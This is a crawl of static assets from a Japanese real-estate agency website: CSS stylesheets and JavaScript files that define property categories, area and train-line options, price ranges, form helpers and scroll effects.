	margin-bottom: 5px;
}
.dis480 {
	display: none;
}
.kensaku-block li img {
	width: 60px;
	padding: 10px;
}
.kensaku-block li div {
	width: 60%;
}
.to-kensaku-5 li, .to-kensaku-4 li {
	width: 33.3%;
}
.list thead th, .list tbody th {
	/*width: 30%;*/
	width: auto;
	padding: 0px 5px;
	display: table-cell;
}
.list thead td, .list tbody td {
	width: auto;
	display: table-cell;
}
.pankuzu span {
	width: 100%;
}
.pic_apl {
	width: 100%;
	border: none;
}
.pic_apl td.btn_area {
	width: 100%;
}
}
/******************************************************/
/* スマートフォン 縦(320) */
@media only screen and (max-width:320px){
.pic_apl td {
	padding: 3px;
	display: block;
}
.pic_apl td.pic {
	width: 100%;
	text-align: center;
	vertical-align: top;
	border-bottom: none;
}
.pic_apl td.apl {
	width: 100%;
}
.top_btn {
	width: 90%;
	display: block;
}

}


--- FILE ---
content_type: text/css
request_url: http://www.ksmt-fudousan.com/css/collar-11.css
body_size: 13198
content:
@charset "shift_jis";
/****************

#7DC87D 基本
#B4DC69 h5
#585858 menu hover

#E16EA5 tel etc
#827DB9 h2 文字色
#FFF07D h3 アクセント
#FA8273 h4 文字アクセント
#7DC87D footer , a色 

#EFEBEF li hover
#FFFFF4 table hover

*****************/
.animenu__toggle, .animenu, .animenu__nav {
	background-color: #7DC87D;
}
.animenu__toggle:hover {
	background-color: #111;
}
.animenu__toggle_bar {
	background-color: #fff;
	-webkit-transition: 0.15s cubic-bezier(0.75, -0.55, 0.25, 1.55);
	transition: 0.15s cubic-bezier(0.75, -0.55, 0.25, 1.55);
}
.animenu a {
	color: #fff;
}
.animenu__nav__child > li:first-child > a:after {
	border: 6px solid transparent;
}
.animenu__nav > li:hover > a {
	color: #fff;
	background-color: #585858;
}
.animenu__nav__child {
	background-color: #585858;
}
.animenu__nav__child > li {
	border-bottom: 1px solid #515151;
}
.animenu__nav__child a {
	border-color: #585858;
}
.animenu__nav__child a:hover {
	background-color: #585858;
	border-color: #585858;
	color: #fff;
}
/*********************************************/
@media screen and (max-width: 640px) {
.animenu {
	background-color: #fff;
}
.animenu__nav > li {
	border-bottom: 1px solid #fff;
}
.animenu__nav > li > a {
	border-color: #585858;
}
.animenu__nav a:hover {
	background-color: #7DC87D;
	border-color: #111;
	color: #fff;
}
.animenu__nav__child {
	background-color: #585858;
}
.animenu__nav > li:first-child > a:after {
	border: 6px solid transparent;
}
.animenu__nav__child a:hover {
	background-color: #515151;
}
}
/**************************************************************
style
*****************/
html {
	background: #ddd;
	background-image: url("../images/bg_white.jpg"),url("../images/W_stripe_01.gif")/*,url("../my_img/bg_side.jpg")*/;
	background-repeat: repeat-y,repeat,repeat;
	background-attachment: fixed;
	background-position: center top,left top,left top;
	-webkit-text-size-adjust: none;
}
body {
	color: #444;
}
hr {
	border-top: 1px #ccc solid;
	color: #fff;
}
/* リンク設定
------------------------------------------------------------*/
a {
	color: #7DC87D;
}
a:hover {
	color: #444;
}
/* 全体
------------------------------------------------------------*/
/*************
/* ユーティリティー
*************/
.color {
	color: #FA8273;
}
.bg_white {
	background-color: #fff;
}
.bg_e6e6e6 {
	background-color: #E6E6E6;
}
.red {
	color: red;
}
.yellow {
	color: yellow;
}
.white {
	color: #fff;
}
.nedan {
	color: #FA7382;
}
.seiyaku {
	color: red;
	border: 1px red solid;
}
.print_btn {
	background-color: #585858;
	color: #fff;
	border: 1px #ccc solid;
	box-shadow: 2px 2px 10px rgba(0,0,0,0.4);
	background-position: center center;
	background-repeat: no-repeat;
	background-image: url("../images/print_icon.png");
}
.print_btn:hover {
	background-color: #7DC87D;
	box-shadow: 2px 2px 10px rgba(0,0,0,0.4) inset;
}
/*************
/* 見出し
*************/
h2 {
	color:  #827DB9 ;
	border-bottom: 1px #827DB9 dotted;
}
/*************
/* ヘッダー
*************/
h1 {
	background: #7DC87D;
	color: #fff;
}
.h1outer {
	background: #7DC87D;
}
#header {
	background: #fff;
}
/*************
/* ロゴ
*************/
.tel strong {
	color: #444;
}
/*************
/* tel
*************/
.tel {
	color: #E16EA5;
}
.fax {
	color: #E16EA5;
}

/**************************
/* トップナビゲーション
**************************/
#sticky_item {
	box-shadow: 4px 4px 10px rgba(0,0,0,0.4);
}
/**************************
/* メイン画像（トップページ+サブページ）
**************************/
.slogan {
	background: url("../images/tp2.png");
}
.slogan h2 {
	color: #fff;
}
.slogan h3 {
	color: #ccc;
}
/**************************
/* グリッド
**************************/
.colDark, .colLight {
	color: #fff;
	background: #1c1c1c;
}
.colLight {
	background: #7DC87D;
}
.colDark a, .colLight a {
	color: #fff;
	background: #7DC87D;
}
.colLight a {
	background: #1c1c1c;
}
.colLight a:hover, .colDark a:hover {
	color: #1c1c1c;
	background: #fff;
}
#sub .grid h3, .syousai_img h3,
#sub_topleft .grid_topleft h3 {
	color: #fff;
	border-left: 5px #FFF07D solid;
	background: #7DC87D;
}
.grid li,
.grid_topleft li {
	border-bottom: 1px dashed #ebebeb;
}
.grid li a:hover,
.grid_topleft li a:hover {
	background: #EFEBEF;
}
/*************
フッター
*************/
/* フッター内のグリッド(3カラム) */
#footer .grid {
	color: #fff;
	background: transparent;
}
#footer .Address {
	color: #fff;
	border-top: #fff 1px dotted;
	background: transparent;
}
#footer .col3 li {
	border-right: 1px solid #fff;
}
/*************
メイン コンテンツ
*************/
h3.heading {
	color: #fff;
	background: #7DC87D;
}
h4.heading {
	border-top: 1px #FA8273 dotted;
	border-left: 8px #FA8273 solid;
	color: #000;
}
h5.heading {
	color: #fff;
	background: #B4DC69;
}
h5.heading span {
	color: #FFFF00;
}
h6.heading {
	color: #fff;
	background: #666;
}
img.frame, #gallery img {
	border: 4px solid #fff;
	box-shadow: 0 0 2px rgba(0, 0, 0, 0.5);
	-webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.5);
}
}
/*************
topおすすめ物件
*************/
.table_oss {
	border: 1px #ccc solid;
}
.table_oss:hover {
background-color:#FFFFF4;
}
.oss_kado {
	background: #999;
	color: #fff;
}
/*************
検索結果上テーブル
*************/
.table_jyoken {
	border: 1px #ccc solid;
}
.table_jyoken td {
	background: #fff;
}
.table_jyoken td span {
	color: #FF0000;
}
.e6_box {
	background-color: #E6E6E6;
}
.e6_box span img {
	border: 1px #666 solid;
	box-shadow: 2px 2px 3px rgba(0,0,0,0.4) inset;
}
.e6_box span img.off {
	background-color: #fff;
}
.e6_box span img:hover {
	background-color: #E6E6E6;
	box-shadow: 2px 2px 3px rgba(0,0,0,0.4) inset;
}
/*************
検索結果一覧テーブル
*************/
.list thead th, .list tbody th {
	background: #E6E6E6;
}
.list thead th, .list thead td, .list tbody th, .list tbody td {
	border-bottom: 1px #ddd dotted;
}
.cutlist {
	color: #000;
	background-color: #ddd;
	box-shadow: 1px 1px 2px #444;
}
.cutlist:hover {
	color: #000;
	background-color: #eee;
}
.video_icon span {
	color: red;
	text-shadow: -1px -1px 1px #fff;
}
.pic_apl:hover {
	background-color: #FFFFF4;
}
.non_hover:hover {
	background-color: #fff;
}
.pic_apl td.pic {
	border-bottom: 1px #ddd dotted;
}
.appeal {
	border: 1px #333 dotted;
	background-color: #efefff;
}
.chkcookie_btn {
	color: #444;
	background-color: #fff;
	box-shadow: 2px 2px 6px #444;
}
.chkcookie_btn:hover {
	box-shadow: 2px 2px 6px #333 inset;
}
/* ========リストメニュー=============== */
#list #listMenu li {
	border: 1px solid #E16EA5;
	background: #eee;
}
#list #listMenu #no {
	border: 1px solid #808080;
	background: #fff;
}
#list #listMenu li a:hover {
	color: #666;
}
/***************************************************
ボタン
*************/
.top_btn {
	background-color: #FF0000;
	color: #FFFFFF;
	box-shadow: 4px 4px 10px rgba(0,0,0,0.4);
	background-position: right center;
	background-repeat: no-repeat;
	background-size: 22px auto;
	background-image: url("../images/in_arrow.png");
}
.top_btn:hover {
	background-color: #FF9933;
	box-shadow: 4px 4px 8px rgba(0,0,0,0.4) inset;
}
.def3 {
	color: #fff;
	background: #FF0000;
}
.def3:hover {
	background: Orangered;
}
.btn {
	background-color: #393939;
	color: #fff;
	box-shadow: 4px 4px 10px rgba(0,0,0,0.4);
	background-position: right center;
	background-repeat: no-repeat;
	background-size: 22px auto;
	background-image: url("../images/in_arrow.png");
}
.btn:hover {
	background-color: #7DC87D;
	box-shadow: 4px 4px 8px rgba(0,0,0,0.4) inset;
}

.syousai_btn {
	background-color: #FF3300;
}
.syousai_btn:hover {
	background-color: #FF9933;
}
.co_btn {
	background-color: #4169E1;
}
.co_btn:hover {
	background-color: #00BFFF;
}
.button {
	border: 1px #ccc solid;
	box-shadow: 2px 2px 10px rgba(0,0,0,0.4);
}
.button:hover {
	box-shadow: 2px 2px 8px rgba(0,0,0,0.4) inset;
}
.button_submit {
	background-color: #FFFF00;
	border: 1px #ccc solid;
	box-shadow: 2px 2px 10px rgba(0,0,0,0.4);
}
.button_submit:hover {
	box-shadow: 2px 2px 8px rgba(0,0,0,0.4) inset;
}

/*************
汎用テーブル
*************/
table.table th, table.table td {
	border: 1px solid #1c1c1c;
}
table.table tr:first-child th, table.table tr:first-child td {
	border-top: #1c1c1c 1px solid;
}
table.table thead th {
	color: #fff;
	background: #7DC87D;
}
table.table thead th.type2 {
	background: #FA8273;
}
table.table tbody th {
	background: #E6E6E6;
}
/*************
レスポンシブテーブル
*************/
.responsive_table td, .responsive_table th {
	border: 1px solid #ccc;
}
.responsive_table thead th {
	background: #B4DC69;
	color: #fff;
}
.responsive_table tbody th {
	background: #E6E6E6;
}
.responsive_table tbody th.th {
	background: #B4DC69;
	color: #fff;
}
.responsive_table td .indiv {
	border: 1px #ccc solid;
}
/*------------------------------------------------------------*/
/*------------------------------------------------------------*/
@media only screen and (max-width:480px){
.responsive_table tbody th {
	color: #000;
	background: #E6E6E6;
}
.responsive_table tbody td {
	color: #000;
}
}
/*************
検索結果一覧テーブル
*************/
.syousai .head tr {
	background-color: #B4DC69;
	color: #fff;
}
.syousai .table1 tr {
	border-bottom: 1px #ccc solid;
}
.syousai .table2 tr {
	border-bottom: 1px #ccc solid;
}
.syousai .table4 tr {
	border-bottom: 1px #ccc solid;
}
.syousai .table1 th {
	background-color: #E6E6E6;
}
.syousai .table2 th {
	background-color: #E6E6E6;
}
.syousai .table4 th {
	background-color: #E6E6E6;
}
.double .midashi td {
	background-color: #eee;
	border: 1px #ccc solid;
}
@media only screen and (max-width:640px){
.syousai .table1 th, .syousai .table2 th, .syousai .table4 th {
	border: 1px #ccc solid;
}
}
/*************
/* 上部固定
*************/
#top_fixed {
	color: #fff;
	background-color: rgba(0,0,0,0.8);
	box-shadow: 4px 4px 10px rgba(0,0,0,0.4);
}
#top_fixed .top_box span:first-child {
	color: yellow;
}
/*************
/* フッター
*************/
#footer {
	background: #64C3AF;
	border-top: 1px solid #585858;
}
#footer a {
	color: #fff;
}
#footer a:hover {
	background:none;
	color: #ccc;
}
#back-top a {
	color: #fff;
	background-color: #999;
	border: 1px #fff solid;
	box-shadow: 4px 4px 10px rgba(0,0,0,0.4);
}
/*************
/* フッター固定
*************/
#foot_fix {
	background-color: rgba(255,255,255,1);
	box-shadow: -1px -1px 10px rgba(0,0,0,0.4);
}
/*************
/* 検索ブロック
*************/
.kensaku-block li {
	border: 1px #ccc solid;
}
.kensaku-block li h3 {
	border-bottom: 1px #7DC87D dotted;
}
.kensaku-block li img {
	background-color: #7DC87D;
}
.kensaku-block li div .btn_list, .btn_map, .btn_eria, .btn_rosen {
	width: 100%;
	background-position: 5% center,right center;
	background-repeat: no-repeat,no-repeat;
	background-size: 22px auto,22px auto;
	margin: 0px 0 3px 0;
	padding-left: 42px;
	text-align: left;
	cursor: pointer;
}
.kensaku-block li div .btn_list {
	background-image: url("../images/w_list.png"),url("../images/in_arrow.png");
}
.kensaku-block li div .btn_map {
	background-image: url("../images/w_map.png"),url("../images/in_arrow.png");
}
.kensaku-block li div .btn_eria {
	background-image: url("../images/w_eria.png"),url("../images/in_arrow.png");
}
.kensaku-block li div .btn_rosen {
	background-image: url("../images/w_rosen.png"),url("../images/in_arrow.png");
}
/*************
/* 流れページ
*************/
dl.nagare dt {
	background-image: url('../images/arrow_r.gif');
	background-repeat: no-repeat;
	background-position: left center;
}
dl.nagare dd {
	background: #F1F1F1 url('../images/arrow_down.gif') no-repeat center bottom;
}
dl.nagare dd.end {
	background: #F1F1F1;
}
/*************
/* フォームページ
*************/
.newStyle1 {
	background-color: #808080;
	color: #fff;
}
.newStyle2 {
	border: 1px solid #808080;
}
.td_table td {
	border: 0px;
}
.td_table label:hover {
	background-color: #eee;
}
/*************
/* リスト　タブ
*************/
.oss {
	border: 1px #ccc solid;
}
.oss_notaget {
	color: #444;
}
.tabs li a {
	color: #444;
	border-top: 1px #ccc solid;
	border-left: 1px #ccc solid;
	border-right: 1px #ccc solid;
}
.tabs li a:hover {
	background: #666;
	color: #fff;
}
.tabs li.current a {
	background: #555;
	color: #fff;
}
.tab_content {
	border-top: 5px #666 solid;
}
.tab_content > div {
	color: #666;
}
/*************
/* リスト　マップエリア
*************/
.map_chip span {
	color: red;
}
/******************************************************/
/* モニター幅960px以下 */
@media only screen and (max-width:960px){
html {
	background: #fff;
	background-image:none;
}
ul#topnav li {
	border-right: 1px #1c1c1c solid;
}
.col3 li a:hover {
	background: #7DC87D;
}
#top_fixed {
	box-shadow: 0px 0px 0px rgba(0,0,0,0);
	background-color: rgba(0,0,0,0);
}
}
/******************************************************/
/******************************************************/
/* スマートフォン 横(ランドスケープ) */
@media only screen and (max-width:640px){
#kekka {
	border-bottom: 1px #666 solid;
}
.to-riq li {
	border-bottom: 1px #ebebeb dashed;
}
.to-riq li a:hover {
	background: #EFEBEF;
}
}
/******************************************************/
/* スマートフォン 縦(ポートレート) */
@media only screen and (max-width:480px){
ul#topnav li:nth-child(3n){
	border-right:1px solid #1c1c1c;
}
}


--- FILE ---
content_type: application/javascript
request_url: http://www.ksmt-fudousan.com/js/gakku.js
body_size: 2500
content:

function syougaku_kaku()
{
document.gakkuform.syougaku_op.value = "";
for(i = 0; i < syougaku.length; i++)
{
kaku = syougaku[i];
str=document.gakkuform.syougaku_op.value;
str=str+kaku+"\n";
document.gakkuform.syougaku_op.value = str;
}
str=str.slice(0,-1);
document.gakkuform.syougaku_op.value = str;
}




function getTAline_syougaku()
{
	document.gakkuform.syougaku_op_out.value="";
	var result;
	txt = document.gakkuform.syougaku_op.value;
	if (txt) {
	txt = txt.replace("\n\n","\n");
	if (navigator.userAgent.indexOf("Mac") > -1) result = txt.split("\n");
	else if (navigator.userAgent.indexOf("Win") > -1) result = txt.split("\n");
	for(i = 0; i < result.length; i++)
{
        data = result[i];
        data = data.replace("\r","");
        data = data.replace("\n","");
        cont=document.gakkuform.syougaku_op_out.value;
        if(data) document.gakkuform.syougaku_op_out.value =cont+"syougaku["+i+"]=\"" +data+ "\";\n";
}
}
	else document.gakkuform.syougaku_op_out.value ="syougaku[0]=\"\";\n";
}


//------------------------------------------------------------------

function tuugaku_kaku()
{
document.gakkuform.tuugaku_op.value = "";
for(i = 0; i < tuugaku.length; i++)
{
kaku = tuugaku[i];
str=document.gakkuform.tuugaku_op.value;
str=str+kaku+"\n";
document.gakkuform.tuugaku_op.value = str;
}
str=str.slice(0,-1);
document.gakkuform.tuugaku_op.value = str;
}

function getTAline_tuugaku()
{
	document.gakkuform.tuugaku_op_out.value="";
	var result;
	txt = document.gakkuform.tuugaku_op.value;
	if (txt) {
	txt = txt.replace("\n\n","\n");
	if (navigator.userAgent.indexOf("Mac") > -1) result = txt.split("\n");
	else if (navigator.userAgent.indexOf("Win") > -1) result = txt.split("\n");
	for(i = 0; i < result.length; i++)
{
        data = result[i];
        data = data.replace("\r","");
        data = data.replace("\n","");
        cont=document.gakkuform.tuugaku_op_out.value;
        if(data) document.gakkuform.tuugaku_op_out.value =cont+"tuugaku["+i+"]=\"" +data+ "\";\n";
}
}
	else document.gakkuform.tuugaku_op_out.value ="tuugaku[0]=\"\";\n";
}


//------------------------------------------------------------------

function syougaku_op()
{
    
for(i = 0; i < syougaku.length; i++){
data = syougaku[i].split(",");
document.write("<option value='" +data[0]+ "'>" +data[0]+ "</option>");
}
}

function tuugaku_op()
{
    
for(i = 0; i < tuugaku.length; i++){
data = tuugaku[i].split(",");
document.write("<option value='" +data[0]+ "'>" +data[0]+ "</option>");
}
}







--- FILE ---
content_type: application/javascript
request_url: http://www.ksmt-fudousan.com/js/option.js
body_size: 523
content:
//START---------------------------------------------------------------

siku = new Array();
siku[0]="泉南郡熊取町";
siku[1]="泉佐野市";
siku[2]="貝塚市";
siku[3]="岸和田市";
siku[4]="泉南市";


ensen = new Array();
ensen[0]="JR阪和線";
ensen[1]="JR関西空港線";
ensen[2]="南海本線";
ensen[3]="南海空港線";
ensen[4]="水間鉄道";


document.write('<script type="text/javascript" src="http://www.ksmt-fudousan.com/js/option_prg.js"></script>');

//END------------------------------------------------------------------


--- FILE ---
content_type: application/javascript
request_url: http://www.ksmt-fudousan.com/js/option_b.js
body_size: 3658
content:
//START---------------------------------------------------------------

bk_option = new Array();
bk_option[0]="新築売戸建住宅";
bk_option[1]="売戸建住宅";
bk_option[2]="新築売テラスハウス";
bk_option[3]="売テラスハウス";


bm_option = new Array();
bm_option[0]="売マンション";
bm_option[1]="売公団";
bm_option[2]="売公社";
bm_option[3]="売タウンハウス";


bt_option = new Array();
bt_option[0]="売地";
bt_option[1]="借地権譲渡";


be_option = new Array();
be_option[0]="売店舗";
be_option[1]="売事務所(一括)";
be_option[2]="売店舗・事務所(一括)";
be_option[3]="売店舗付住宅";
be_option[4]="売住宅付店舗";
be_option[5]="売工場";
be_option[6]="売作業所";
be_option[7]="売倉庫";
be_option[8]="売駐車場";
be_option[9]="一括売マンション";
be_option[10]="売アパート";
be_option[11]="売ビル";
be_option[12]="売ホテル";
be_option[13]="売モーテル";
be_option[14]="売旅館";
be_option[15]="売寮";
be_option[16]="売別荘";
be_option[17]="売保養所";
be_option[18]="売医院";
be_option[19]="売ガソリンスタンド";
be_option[20]="売特殊浴場";
be_option[21]="売サウナ";


bi_option = new Array();
bi_option[0]="売店舗（建物一部）";
bi_option[1]="売事務所";
bi_option[2]="売店舗・事務所";


bk_jkn01 ="角地";
bk_jkn02 ="南面道路";
bk_jkn03 ="分譲地内";
bk_jkn04 ="システムキッチン";
bk_jkn05 ="フローリング";
bk_jkn06 ="全室南向き";
bk_jkn07 ="床暖房";
bk_jkn08 ="オール電化";
bk_jkn09 ="二世帯住宅";
bk_jkn10 ="駐車場2台可";
bk_jkn11 ="リフォーム済み";
bk_jkn12 ="即入居可能";

bm_jkn01 ="外壁タイル貼り";
bm_jkn02 ="エレベーター";
bm_jkn03 ="南向き";
bm_jkn04 ="最上階";
bm_jkn05 ="角部屋";
bm_jkn06 ="フローリング";
bm_jkn07 ="オートロック";
bm_jkn08 ="床暖房";
bm_jkn09 ="オール電化";
bm_jkn10 ="対面キッチン";
bm_jkn11 ="宅配ボックス";
bm_jkn12 ="インターネット";

bt_jkn01 ="角地";
bt_jkn02 ="南面道路";
bt_jkn03 ="分譲地内";
bt_jkn04 ="地型整形";
bt_jkn05 ="平坦地";
bt_jkn06 ="南ひな壇";
bt_jkn07 ="建築条件無";
bt_jkn08 ="宅地造成済";
bt_jkn09 ="別荘地";
bt_jkn10 ="地下車庫付";
bt_jkn11 ="公道8m以上";
bt_jkn12 ="上下水道有";

be_jkn01 ="エレベーター";
be_jkn02 ="光ケーブル";
be_jkn03 ="セキュリティー";
be_jkn04 ="クレーン";
be_jkn05 ="リフト";
be_jkn06 ="ホイスト";
be_jkn07 ="ロードサイド";
be_jkn08 ="OA対応フロアー";
be_jkn09 ="オートロック";
be_jkn10 ="大型車可";
be_jkn11 ="荷物エレベーター";
be_jkn12 ="高床式";

bi_jkn01 ="エレベーター";
bi_jkn02 ="光ケーブル";
bi_jkn03 ="セキュリティー";
bi_jkn04 ="ガス設備";
bi_jkn05 ="給湯";
bi_jkn06 ="OA対応フロアー";
bi_jkn07 ="集中冷暖房";
bi_jkn08 ="個別空調";
bi_jkn09 ="オートロック";
bi_jkn10 ="スケルトン";
bi_jkn11 ="居抜き";
bi_jkn12 ="飲食向き";

gazou_b = new Array();
gazou_b[0]="間取図";
gazou_b[1]="平面図";
gazou_b[2]="写真";
gazou_b[3]="外観";
gazou_b[4]="室内";
gazou_b[5]="リビング";
gazou_b[6]="ダイニング";
gazou_b[7]="キッチン";
gazou_b[8]="サービスルーム";
gazou_b[9]="LDK";
gazou_b[10]="DK";
gazou_b[11]="洋室";
gazou_b[12]="和室";
gazou_b[13]="ロフト";
gazou_b[14]="屋根裏収納";
gazou_b[15]="バス";
gazou_b[16]="トイレ";
gazou_b[17]="洗面";
gazou_b[18]="収納";
gazou_b[19]="設備";
gazou_b[20]="玄関";
gazou_b[21]="バルコニー";
gazou_b[22]="庭";
gazou_b[23]="眺望";
gazou_b[24]="周辺環境";
gazou_b[25]="エントランス";
gazou_b[26]="案内図";
gazou_b[27]="駐車場";
gazou_b[28]="共有部分";
gazou_b[29]="敷地概略図";
gazou_b[30]="測量図";
gazou_b[31]="区画図";
gazou_b[32]="1階";
gazou_b[33]="2階";
gazou_b[34]="3階";
gazou_b[35]="リフォーム済み";
gazou_b[36]="綺麗にお住まいです";
gazou_b[37]="即入居可能です";


document.write('<script type="text/javascript" src="http://www.ksmt-fudousan.com/js/option_b_prg.js"></script>');

//END------------------------------------------------------------------


--- FILE ---
content_type: application/javascript
request_url: http://www.ksmt-fudousan.com/js/google-analytics.js
body_size: 375
content:
/*
●Google Analyticsのトラッキングコード記入方法

トラッキングコードを記入にあたっては、必ず、scriptタグを除いたうえで記入してください。すなわち、

一番上の行
<script type="text/javascript">　または　<script>　

一番下の行
</script>

を必ず削除してください。削除しないとエラーになります。


*/
////////////////////////　以下に記入してください　////////////////////////////



--- FILE ---
content_type: application/javascript
request_url: http://www.ksmt-fudousan.com/js/jquery.scroll.js
body_size: 1453
content:

//<![CDATA[ 
!function($){
    $(function () {
    $("#back-top").hide();
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('#back-top').fadeIn();
            } else {
                $('#back-top').fadeOut();
            }
        });

        $('#back-top a').click(function () {
            $('body,html').animate({
                scrollTop: 0
            }, 1000);
            return false;
        });

    $("#top_fixed").hide();
        $(window).scroll(function () {
            if ($(this).scrollTop() > 250) {
//                $('#top_fixed').fadeIn();
                $('#top_fixed').slideDown("slow");
            } else {
//                $('#top_fixed').fadeOut();
                $('#top_fixed').slideUp("slow");
            }
        });


//    $("#foot_fix").fadeIn();
//    $("#foot_fix").slideDown();
    $("#foot_fix");
      var p_hight = Math.max.apply( null, [document.body.clientHeight , document.body.scrollHeight, document.documentElement.scrollHeight, document.documentElement.clientHeight] );
      $(window).scroll(function () {
            if ($(this).scrollTop() < p_hight - window.innerHeight - 160) {
//                $('#foot_fix').fadeIn();
                $('#foot_fix').slideDown("slow");
            } else {
//                $('#foot_fix').fadeOut();
                $('#foot_fix').slideUp("slow");
            }
        });

    });
}(jQuery);

//]]>  



--- FILE ---
content_type: application/javascript
request_url: http://www.ksmt-fudousan.com/js/option_b_prg.js
body_size: 27609
content:


//売買検索用価格帯の設定

nedan_option = new Array();

nedan_option [0] ="500@500万円";
nedan_option [1] ="1000@1,000万円";
nedan_option [2] ="1500@1,500万円";
nedan_option [3] ="2000@2,000万円";
nedan_option [4] ="2500@2,500万円";
nedan_option [5] ="3000@3,000万円";
nedan_option [6] ="3500@3,500万円";
nedan_option [7] ="4000@4,000万円";
nedan_option [8] ="4500@4,500万円";
nedan_option [9] ="5000@5,000万円";
nedan_option [10] ="5500@5,500万円";
nedan_option [11] ="6000@6,000万円";
nedan_option [12] ="6500@6,500万円";
nedan_option [13] ="7000@7,000万円";
nedan_option [14] ="7500@7,500万円";
nedan_option [15] ="8000@8,000万円";
nedan_option [16] ="8500@8,500万円";
nedan_option [17] ="9000@9,000万円";
nedan_option [18] ="9500@9,500万円";
nedan_option [19] ="10000@1億円";


/*
    function be_idx()
    {
    for(i = 0; i < be_option.length; i++){
        data = be_option[i].split(",");
        document.write("<li>"+data[0]+"</li>");
    }
    }
    
    function be_idx()
    {
	if(be_option.length < 6)
    for(i = 0; i < be_option.length; i++){
        data = be_option[i].split(",");
        document.write("<li>"+data[0]+"</li>");
    }
    else{
    for(i = 0; i < 5; i++){
        data = be_option[i].split(",");
        document.write("<li>"+data[0]+"</li>");
    }
         document.write("・その他<br>");
    }
    }
*/
    
    function be_idx()
    {
	if(be_option.length < 5)
    for(i = 0; i < be_option.length; i++){
        data = be_option[i].split(",");
        document.write("<li>"+data[0]+"</li>");
    }
    else{
    for(i = 0; i < 4; i++){
        data = be_option[i].split(",");
        document.write("<li>"+data[0]+"</li>");
    }
         document.write("<li>その他</li>");
    }
    }

    
    function be_op()
    {
    for(i = 0; i < be_option.length; i++){
        data = be_option[i].split(",");
        document.write("<option value='" +data[0]+ "'>" +data[0]+ "</option>");
    }
    }

    function be_box()
    {
    for(i = 0; i < be_option.length; i++){
        data = be_option[i].split(",");
        document.write("<table border='0' cellspacing='0' cellpadding='0'><label for='" +data[0]+ "'><tr style=cursor:pointer;>");
        document.write("<td><input type='radio' name='equal4' value='" +data[0]+ "' onclick='document.kensaku_s.submit()' id='" +data[0]+ "'></td><td>" +data[0]+ "</td>");
        document.write("<td width='40'><IFRAME src='user-cgi/db_be/kazu.cgi?tid=sousuu2&equal1=1&equal4=" +data[0]+ "' frameborder='0' scrolling='no' width='40' height='13'></IFRAME></td></tr></label></table>");
    }
    }

    function bi_idx()
    {
    for(i = 0; i < bi_option.length; i++){
        data = bi_option[i].split(",");
        document.write("<li>"+data[0]+"</li>");
    }
    }
    
    function bi_op()
    {
    for(i = 0; i < bi_option.length; i++){
        data = bi_option[i].split(",");
        document.write("<option value='" +data[0]+ "'>" +data[0]+ "</option>");
    }
    }

    function bi_box()
    {
    for(i = 0; i < bi_option.length; i++){
        data = bi_option[i].split(",");
        document.write("<table border='0' cellspacing='0' cellpadding='0'><label for='" +data[0]+ "'><tr style=cursor:pointer;>");
        document.write("<td><input type='radio' name='equal4' value='" +data[0]+ "' onclick='document.kensaku_s.submit()' id='" +data[0]+ "'></td><td>" +data[0]+ "</td>");
        document.write("<td width='40'><IFRAME src='user-cgi/db_bi/kazu.cgi?tid=sousuu2&equal1=1&equal4=" +data[0]+ "' frameborder='0' scrolling='no' width='40' height='13'></IFRAME></td></tr></label></table>");
    }
    }



    function bk_idx()
    {
    for(i = 0; i < bk_option.length; i++){
        data = bk_option[i].split(",");
        document.write("<li>"+data[0]+"</li>");
    }
    }
    
    function bk_op()
    {
    for(i = 0; i < bk_option.length; i++){
        data = bk_option[i].split(",");
        document.write("<option value='" +data[0]+ "'>" +data[0]+ "</option>");
    }
    }

    function bk_box()
    {
    for(i = 0; i < bk_option.length; i++){
        data = bk_option[i].split(",");
        document.write("<table border='0' cellspacing='0' cellpadding='0'><label for='" +data[0]+ "'><tr style=cursor:pointer;>");
        document.write("<td><input type='radio' name='equal4' value='" +data[0]+ "' onclick='document.kensaku_s.submit()' id='" +data[0]+ "'></td><td>" +data[0]+ "</td>");
        document.write("<td width='40'><IFRAME src='user-cgi/db_bk/kazu.cgi?tid=sousuu2&equal1=1&equal4=" +data[0]+ "' frameborder='0' scrolling='no' width='40' height='13'></IFRAME></td></tr></label></table>");
    }
    }


    function bm_idx()
    {
    for(i = 0; i < bm_option.length; i++){
        data = bm_option[i].split(",");
        document.write("<li>"+data[0]+"</li>");
    }
    }
    
    function bm_op()
    {
    for(i = 0; i < bm_option.length; i++){
        data = bm_option[i].split(",");
        document.write("<option value='" +data[0]+ "'>" +data[0]+ "</option>");
    }
    }

    function bm_box()
    {
    for(i = 0; i < bm_option.length; i++){
        data = bm_option[i].split(",");
        document.write("<table border='0' cellspacing='0' cellpadding='0'><label for='" +data[0]+ "'><tr style=cursor:pointer;>");
        document.write("<td><input type='radio' name='equal4' value='" +data[0]+ "' onclick='document.kensaku_s.submit()' id='" +data[0]+ "'></td><td>" +data[0]+ "</td>");
        document.write("<td width='40'><IFRAME src='user-cgi/db_bm/kazu.cgi?tid=sousuu2&equal1=1&equal4=" +data[0]+ "' frameborder='0' scrolling='no' width='40' height='13'></IFRAME></td></tr></label></table>");
    }
    }


    function bt_idx()
    {
    for(i = 0; i < bt_option.length; i++){
        data = bt_option[i].split(",");
        document.write("<li>"+data[0]+"</li>");
    }
    }
    
    function bt_op()
    {
    for(i = 0; i < bt_option.length; i++){
        data = bt_option[i].split(",");
        document.write("<option value='" +data[0]+ "'>" +data[0]+ "</option>");
    }
    }

    function bt_box()
    {
    for(i = 0; i < bt_option.length; i++){
        data = bt_option[i].split(",");
        document.write("<table border='0' cellspacing='0' cellpadding='0'><label for='" +data[0]+ "'><tr style=cursor:pointer;>");
        document.write("<td><input type='radio' name='equal4' value='" +data[0]+ "' onclick='document.kensaku_s.submit()' id='" +data[0]+ "'></td><td>" +data[0]+ "</td>");
        document.write("<td width='40'><IFRAME src='user-cgi/db_bt/kazu.cgi?tid=sousuu2&equal1=1&equal4=" +data[0]+ "' frameborder='0' scrolling='no' width='40' height='13'></IFRAME></td></tr></label></table>");
    }
    }

function gazou_op()
    {
    
    for(i = 0; i < gazou_b.length; i++){
        data = gazou_b[i].split(",");
        document.write("<option value='" +data[0]+ "'>" +data[0]+ "</option>");
    }
    }



function kodawari_be(code,data)
{
if (code ==1) document.write(be_jkn01); 
else if (code ==2) document.write(be_jkn02); 
else if (code ==3) document.write(be_jkn03); 
else if (code ==4) document.write(be_jkn04); 
else if (code ==5) document.write(be_jkn05); 
else if (code ==6) document.write(be_jkn06); 
else if (code ==7) document.write(be_jkn07); 
else if (code ==8) document.write(be_jkn08); 
